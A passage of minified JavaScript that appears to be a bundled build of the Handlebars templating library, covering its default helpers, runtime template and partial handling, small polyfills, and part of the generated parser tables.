u=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===o.call(t)};e.isArray=u},function(t,e,r){"use strict";var n=r(7).default;e.__esModule=!0;var i=["description","fileName","lineNumber","message","name","number","stack"];function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),u=0;u<i.length;u++)this[i[u]]=c[i[u]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,n?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(t){}}s.prototype=new Error,e.default=s,t.exports=e.default},function(t,e,r){t.exports={default:r(8),__esModule:!0}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){i.default(t),s.default(t),a.default(t),o.default(t),c.default(t),u.default(t),l.default(t)};var i=n(r(11)),s=n(r(12)),a=n(r(13)),o=n(r(14)),c=n(r(15)),u=n(r(16)),l=n(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,s=r.fn;if(!0===e)return s(this);if(!1===e||null==e)return i(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=n.createFrame(r.data);a.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:a}}return s(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=r(5),s=n(r(6));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new s.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,a=0,o="",c=void 0,u=void 0;function l(e,n,s){c&&(c.key=e,c.index=n,c.first=0===n,c.last=!!s,u&&(c.contextPath=u+e)),o+=r(t[e],{data:c,blockParams:i.blockParams([t[e],e],[u+e,null])})}if(e.data&&e.ids&&(u=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(c=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;a<p;a++)a in t&&l(a,a,a===t.length-1);else{var h=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==h&&l(h,a-1),h=f,a++);void 0!==h&&l(h,a-1,!0)}return 0===a&&(o=n(this)),o})},t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=n(r(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t?"constructor"!==e||t.propertyIsEnumerable(e)?t[e]:void 0:t})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:n.blockParams([t],[i&&i.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){i.default(t)};var i=n(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5);e.default=function(t){t.registerDecorator("inline",function(t,e,r,i){var s=t;return e.partials||(e.partials={},s=function(i,s){var a=r.partials;r.partials=n.extend({},a,e.partials);var o=t(i,s);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,s})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),s=1;s<r;s++)n[s-1]=arguments[s];console[e].apply(console,n)}}};e.default=i,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(23).default,i=r(3).default,s=r(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=c.COMPILER_REVISION;if(e!==r){if(e<r){var n=c.REVISION_CHANGES[r],i=c.REVISION_CHANGES[e];throw new o.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+i+").")}throw new o.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new o.default("No environment passed to template");if(!t||!t.main)throw new o.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new o.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:a.escapeExpression,invokePartial:function(r,n,i){i.hash&&(n=a.extend({},n,i.hash),i.ids&&(i.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,i);var s=e.VM.invokePartial.call(this,r,n,i);null==s&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),s=i.partials[i.name](n,i));if(null!=s){if(i.indent){for(var c=s.split("\n"),u=0,l=c.length;u<l&&(c[u]||u+1!==l);u++)c[u]=i.indent+c[u];s=c.join("\n")}return s}throw new o.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,i){var s=this.programs[t],a=this.fn(t);return e||i||n||r?s=u(this,t,a,e,r,n,i):s||(s=this.programs[t]=u(this,t,a)),s},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=a.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function i(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s=n.data;i._setup(n),!n.partial&&t.useData&&(s=function(t,e){e&&"root"in e||((e=e?c.createFrame(e):{}).root=t);return e}(e,s));var a=void 0,o=t.useBlockParams?[]:void 0;function u(e){return""+t.main(r,e,r.helpers,r.partials,s,o,a)}return t.useDepths&&(a=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(u=p(t.main,u,r,n.depths||[],s,o))(e,n)}return i.isTop=!0,i._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},i._child=function(e,n,i,s){if(t.useBlockParams&&!i)throw new o.default("must pass block params");if(t.useDepths&&!s)throw new o.default("must pass parent depths");return u(r,e,t[e],n,0,i,s)},i},e.wrapProgram=u,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;r.fn&&r.fn!==l&&function(){r.data=c.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=c.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=a.extend({},r.partials,t.partials))}();void 0===t&&i&&(t=i);if(void 0===t)throw new o.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=l;var a=i(r(5)),o=s(r(6)),c=r(4);function u(t,e,r,n,i,s,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||n,s&&[i.blockParams].concat(s),o)}return(o=p(r,o,t,a,n,s)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function l(){return""}function p(t,e,r,n,i,s){if(t.decorator){var o={};e=t.decorator(e,o,r,n&&n[0],i,s,n),a.extend(e,o)}return e}},function(t,e,r){t.exports={default:r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var n=r(26);r(27)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(28),i=r(30),s=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),n(n.S+n.F*s(function(){r(1)}),"Object",a)}},function(t,e,r){var n=r(29),i=r(30),s=r(31),a=function(t,e,r){var o,c,u,l=t&a.F,p=t&a.G,h=t&a.S,f=t&a.P,d=t&a.B,m=t&a.W,g=p?i:i[e]||(i[e]={}),v=p?n:h?n[e]:(n[e]||{}).prototype;for(o in p&&(r=e),r)(c=!l&&v&&o in v)&&o in g||(u=c?v[o]:r[o],g[o]=p&&"function"!=typeof v[o]?r[o]:d&&c?s(u,n):m&&v[o]==u?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(u):f&&"function"==typeof u?s(Function.call,u):u,f&&((g.prototype||(g.prototype={}))[o]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(32);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default,i=r(3).default;e.__esModule=!0,e.parse=function(t,e){if("Program"===t.type)return t;return s.default.yy=u,u.locInfo=function(t){return new u.SourceLocation(e&&e.srcName,t)},new a.default(e).accept(s.default.parse(t))};var s=n(r(37)),a=n(r(38)),o=i(r(40)),c=r(5);e.parser=s.default;var u={};c.extend(u,o)},function(t,e){"use strict";e.__esModule=!0;var r=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,n,i,s,a){var o=s.length-1;switch(i){case 1:return s[o-1];case 2:this.$=n.prepareProgram(s[o]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=s[o];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(s[o]),strip:n.stripFlags(s[o],s[o]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:s[o],value:s[o],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(s[o-2],s[o-1],s[o],this._$);break;case 12:this.$={path:s[o-3],params:s[o-2],hash:s[o-1]};break;case 13:this.$=n.prepareBlock(s[o-3],s[o-2],s[o-1],s[o],!1,this._$);break;case 14:this.$=n.prepareBlock(s[o-3],s[o-2],s[o-1],s[o],!0,this._$);break;case 15:this.$={open:s[o-5],path:s[o-4],params:s[o-3],hash:s[o-2],blockParams:s[o-1],strip:n.stripFlags(s[o-5],s[o])};break;case 16:case 17:this.$={path:s[o-4],params:s[o-3],hash:s[o-2],blockParams:s[o-1],strip:n.stripFlags(s[o-5],s[o])};break;case 18:this.$={strip:n.stripFlags(s[o-1],s[o-1]),program:s[o]};break;case 19:var c=n.prepareBlock(s[o-2],s[o-1],s[o],s[o],!1,this._$),u=n.prepareProgram([c],s[o-1].loc);u.chained=!0,this.$={strip:s[o-2].strip,program:u,chain:!0};break;case 20:this.$=s[o];break;case 21:this.$={path:s[o-1],strip:n.stripFlags(s[o-2],s[o])};break;case 22:case 23:this.$=n.prepareMustache(s[o-3],s[o-2],s[o-1],s[o-4],n.stripFlags(s[o-4],s[o]),this._$);break;case 24:this.$={type:"PartialStatement",name:s[o-3],params:s[o-2],hash:s[o-1],indent:"",strip:n.stripFlags(s[o-4],s[o]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(s[o-2],s[o-1],s[o],this._$);break;case 26:this.$={path:s[o-3],params:s[o-2],hash:s[o-1],strip:n.stripFlags(s[o-4],s[o])};break;case 27:case 28:this.$=s[o];break;case 29:this.$={type:"SubExpression",path:s[o-3],params:s[o-2],hash:s[o-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:s[o],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(s[o-2]),value:s[o],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(s[o-1]);break;case 33:case 34:this.$=s[o];break;case 35:this.$={type:"StringLiteral",value:s[o],original:s[o],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(s[o]),original:Number(s[o]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===s[o],original:"true"===s[o],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=s[o];break;case 42:this.$=n.preparePath(!0,s[o],this._$);break;case 43:this.$=n.preparePath(!1,s[o],this._$);break;case 44:s[o-2].push({part:n.id(s[o]),original:s[o],separator:s[o-1]}),this.$=s[o-2];break;case 45:this.$=[{part:n.id(s[o]),original:s[o]}];break;case 46:this.$=[];break;case 47:s[o-1].push(s[o]);break;case 48:this.$=[s[o]];break;case 49:s[o-1].push(s[o]);break;case 50:this.$=[];break;case 51:s[o-1].push(s[o]);break;case 58:this.$=[];break;case 59:s[o-1].push(s[o]);break;case 64:this.$=[];break;case 65:s[o-1].push(s[o]);break;case 70:this.$=[];break;case 71:s[o-1].push(s[o]);break;case 78:this.$=[];break;case 79:s[o-1].push(s[o]);break;case 82:this.$=[];break;case 83:s[o-1].push(s[o]);break;case 86:this.$=[];break;case 87:s[o-1].push(s[o]);break;case 90:this.$=[];break;case 91:s[o-1].push(s[o]);break;case 94:this.$=[];break;case 95:s[o-1].push(s[o]);break;case 98:this.$=[s[o]];break;case 99:s[o-1].push(s[o]);break;case 100:this.$=[s[o]];break;case 101:s[o-1].push(s[o])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],